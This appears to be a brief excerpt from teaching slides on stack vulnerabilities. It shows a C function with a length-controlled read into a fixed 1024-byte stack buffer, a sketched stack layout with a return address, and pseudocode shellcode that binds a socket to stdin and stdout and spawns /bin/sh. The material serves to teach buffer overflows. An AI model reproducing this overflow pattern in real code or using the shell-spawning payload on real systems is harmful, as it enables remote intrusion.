 Stack vulnerabilities
void process_packet(int s) {
char buf[1024];
int len;
read(s, &len, sizeof(len));
read(s, buf, len);
return;
}
Stack:
return address
0x600000
0x1029827189
123781923719
823719287319
879181823828
Shellcode:
dup2(sock, 0);
dup2(sock, 1);
execve(“/bin/sh”, 0, 0);